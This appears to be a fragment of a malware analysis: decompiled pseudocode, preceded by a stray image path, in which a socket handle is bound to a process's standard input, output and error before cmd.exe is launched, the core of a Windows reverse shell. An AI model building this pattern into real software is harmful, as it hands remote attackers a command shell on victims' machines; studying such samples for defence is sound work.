 sub_1B1000(lpCommandLine);
v32 = 0;
v6 = (WCHAR *)lpCommandLine;
if ( v30 >= 8 )
v6 = lpCommandLine[0];
StartupInfo.cb = 68;
memset(&StartupInfo.lpReserved, 0, 40);
*(_QWORD *)&StartupInfo.wShowWindow = 0i64;
StartupInfo.dwFlags = 257;
StartupInfo.hStdError = v4;
StartupInfo.hStdOutput = v4;
StartupInfo.hStdInput = v4;
if ( CreateProcessW(0, v6, 0, 0, 1, 0, 0, 0, &StartupInfo, &ProcessInformation) )// cmd.exe
break;
v2((SOCKET)v4);
v3();
v32 = -1;
if ( v30 >= 8 )
{
v7 = lpCommandLine[0];
if ( 2 * v30 + 2 >= 0x1000 )
{
v7 = (LPWSTR)*((_DWORD *)lpCommandLine[0] - 1);
if ( (unsigned int)((char *)lpCommandLine[0] - (char *)v7 - 4) > 0x1F )
goto LABEL_35;
}
goto LABEL_13;
}
}